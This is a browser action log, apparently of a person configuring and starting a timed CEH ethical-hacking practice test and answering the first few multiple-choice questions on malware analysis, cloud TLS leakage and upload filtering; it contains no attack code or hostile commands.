Goal: Information Seeking & Learning: Learn about a topic


click at [611, 54] on link "Stop" at bounding box center [627, 60] width 46 height 15

scroll to position [869, 0]

click at [713, 443] on link "Continue practicing" at bounding box center [731, 455] width 113 height 23

click at [582, 412] on label "Exam (Timed)" at bounding box center [606, 413] width 61 height 15
click at [569, 414] on input "radio" at bounding box center [565, 412] width 10 height 10
radio input "true"

scroll to position [41, 0]

drag, startPoint x: 590, startPoint y: 220, endPoint x: 1048, endPoint y: 223, distance: 458.0
type input "120"
click at [1008, 223] on input "Duration: 120 minutes" at bounding box center [784, 225] width 447 height 15
drag, startPoint x: 570, startPoint y: 154, endPoint x: 837, endPoint y: 162, distance: 267.1
type input "125"

click at [837, 162] on input "Number of questions: 125 questions" at bounding box center [784, 155] width 447 height 15
click at [756, 412] on button "Start Practice Test" at bounding box center [783, 409] width 166 height 28
drag, startPoint x: 655, startPoint y: 370, endPoint x: 730, endPoint y: 408, distance: 84.1
click at [658, 372] on div "Practice (With explanations)" at bounding box center [718, 371] width 137 height 15
click at [750, 412] on button "Start Practice Test" at bounding box center [783, 409] width 166 height 28

click at [760, 263] on div "Smuggler" at bounding box center [784, 259] width 399 height 26
click at [584, 244] on input "b. Smuggler" at bounding box center [584, 239] width 0 height 8

drag, startPoint x: 610, startPoint y: 97, endPoint x: 1023, endPoint y: 246, distance: 439.1
click at [1023, 246] on div "You are a security analyst investigating a widespread corporate breach. The inf…" at bounding box center [784, 295] width 813 height 445
click at [929, 361] on div "Perform static analysis in an isolated network using disassemblers to examine t…" at bounding box center [784, 341] width 399 height 41
click at [584, 318] on input "b. Perform static analysis in an isolated network using disassemblers to examin…" at bounding box center [584, 313] width 0 height 8

drag, startPoint x: 597, startPoint y: 83, endPoint x: 1357, endPoint y: 176, distance: 765.7
click at [1357, 176] on main "118:50 Stop CEH Expert 3/125 You are conducting a security assessment of a clou…" at bounding box center [784, 352] width 1568 height 626
click at [797, 227] on div "Cross-tenant data leakage where an attacker could decrypt TLS traffic from othe…" at bounding box center [784, 222] width 399 height 41
click at [584, 198] on input "a. Cross-tenant data leakage where an attacker could decrypt TLS traffic from o…" at bounding box center [584, 193] width 0 height 8

drag, startPoint x: 745, startPoint y: 79, endPoint x: 983, endPoint y: 197, distance: 265.6
click at [983, 197] on div "You're a security professional hired by an online retail company after they dis…" at bounding box center [784, 269] width 422 height 391
click at [877, 379] on div "Add more file extensions to the blacklist and implement stronger file permissio…" at bounding box center [784, 372] width 399 height 41
click at [584, 348] on input "c. Add more file extensions to the blacklist and implement stronger file permis…" at bounding box center [584, 344] width 0 height 8
